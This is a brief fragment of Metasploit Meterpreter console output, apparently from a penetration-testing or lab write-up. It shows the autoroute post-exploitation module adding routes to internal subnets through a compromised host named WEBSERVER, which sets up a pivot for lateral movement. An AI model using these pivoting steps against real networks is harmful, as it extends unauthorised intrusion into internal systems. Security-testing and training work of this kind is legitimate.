 meterpreter > run post/multi/manage/autoroute
[*] Running module against WEBSERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.79.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
192.168.79.0 255.255.255.0 Session 1